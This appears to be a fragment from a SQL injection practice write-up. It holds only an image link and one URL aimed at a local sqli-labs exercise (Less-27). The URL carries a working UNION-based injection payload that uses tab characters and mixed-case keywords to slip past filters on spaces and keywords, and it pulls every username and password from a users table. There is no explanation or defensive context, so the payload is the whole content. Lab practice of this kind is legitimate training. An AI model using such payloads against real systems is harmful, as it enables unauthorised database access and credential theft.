 http://127.0.0.1/sqli/Less-27/?id=0’%09UnIon%09SeLect%091,(SeLect%09group_concat(username,password)%09from%09users),’3